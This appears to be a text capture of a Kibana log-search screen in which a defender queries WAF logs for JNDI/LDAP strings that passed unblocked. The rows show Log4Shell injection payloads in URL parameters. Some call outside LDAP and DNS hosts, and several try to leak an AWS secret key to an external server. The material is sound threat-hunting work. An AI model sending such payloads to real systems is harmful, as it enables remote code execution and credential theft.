 D Discover Options New Open Share Alerts Inspect Save
waf (url.full:*ldap* OR url.full:*jndi*) AND (waf.action:pass OR NOT waf.action:*) Feb 2, 2023 @ 08:00:00.000 → Mar 4, 2023 @ 19:55:11.000 Refresh
Search field names
Filter by type 0
Selected fields 6
t source.ip
t method
t url.domain
t waf.action
t waf.ruleid
t url.full
Available fields 9
Popular
_id
_index
# _score
t client.address
t client.ip
t client.port
t source.address
t source.geo.country_name
# status
t user_agent
@timestamp
t source.geo.city_name
t source.geo.continent_name
t source.geo.ip
# source.geo.location.lat
61 hits
50
2nd 3rd 4th 5th 6th 7th 8th 9th 10th 11th 12th 13th 14th 15th 16th 17th 18th 19th 20th 21st 22nd 23rd 24th 25th 26th 27th 28th 1st 2nd 3rd 4th
February 2023 March 2023
Feb 2, 2023 @ 08:00:00.000 - Mar 4, 2023 @ 19:55:11.000 (interval: Auto - 12 hours)
Documents Field statistics BETA
Columns 1 field sorted
@timestamp source.ip method url.domain waf.a... waf.... url.full
Mar 3, 2023 @ 20:05:01.000 89.12.180.216 GET a.crackot.co pass None /posts/searchinstitution=stock&back=much&standard=require&certain=face&goal=cost?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 20:03:48.000 86.246.66.199 GET hello.crackot.co pass None /tag/wp-contentsince=something&ball=i&form=expect&respond=each?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 19:26:07.000 54.71.95.223 POST api.crackot.co pass None /search/categories?param=${jndi:dns://graffa.basics-shelter.corp}
Mar 3, 2023 @ 19:18:00.000 212.6.39.132 GET api.crackot.co pass None /category/list/appmarriage=tree&science=suffer&hour=girl&indicate=table?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 19:11:49.000 212.6.39.132 OPTIONS partners.crackot.co pass None /app?key=${jndi:dns://graffa.basics-shelter.corp}
Mar 3, 2023 @ 18:16:33.000 13.37.213.116 GET app.crackot.co pass None /tag?key=${jndi:dns://graffa.basics-shelter.corp}
Mar 3, 2023 @ 17:32:55.000 185.73.135.10 POST a.crackot.co pass None /explore/main/mainway=author&he=issue&end=money?key=${jndi:dns://graffa.basics-shelter.corp}
Mar 3, 2023 @ 17:24:09.000 83.159.94.173 GET gateway.crackot.co pass None /posts/category/search?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 17:08:24.000 93.66.84.155 GET api.crackot.co pass None /category/category?key=${jndi:dns://graffa.basics-shelter.corp}
Mar 3, 2023 @ 17:01:38.000 212.6.39.132 OPTIONS a.crackot.co pass None /search/categories?action=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}}
Mar 3, 2023 @ 16:38:01.000 93.66.84.155 GET app.crackot.co pass None /search/list?action=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}}
Mar 3, 2023 @ 16:18:13.000 156.200.122.138 OPTIONS api.crackot.co pass None /categories/explore/main?param=${jndi:dns://graffa.basics-shelter.corp}
Mar 3, 2023 @ 16:16:12.000 212.6.39.132 OPTIONS api.crackot.co pass None /search?key=${jndi:dns://graffa.basics-shelter.corp}
Mar 3, 2023 @ 16:07:38.000 212.6.39.132 OPTIONS gateway.crackot.co pass None /posts/list/tags?p=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}}
Mar 3, 2023 @ 15:54:18.000 108.177.18.205 GET api.crackot.co pass None /category?action=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}}
Mar 3, 2023 @ 15:52:19.000 83.159.94.173 GET api.crackot.co pass None /category/app/categories?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 15:35:41.000 108.177.18.197 GET a.crackot.co pass None /explore/explore/search?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 15:28:30.000 90.102.108.131 POST hello.crackot.co pass None /search/wp-content/category?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 15:23:04.000 212.6.39.132 OPTIONS a.crackot.co pass None /list/category?p=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}}
Mar 3, 2023 @ 15:16:37.000 87.116.135.37 GET hello.crackot.co pass None /app/main?key=${jndi:dns://graffa.basics-shelter.corp}
Mar 3, 2023 @ 15:14:43.000 62.34.80.68 GET a.crackot.co pass None /list/blog/categorymilitary=up&through=themselves&reveal=dinner?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 14:59:53.000 62.23.214.210 GET hello.crackot.co pass None /tag/list?action=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}}
Mar 3, 2023 @ 14:45:12.000 81.53.165.22 GET hello.crackot.co pass None /blog?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}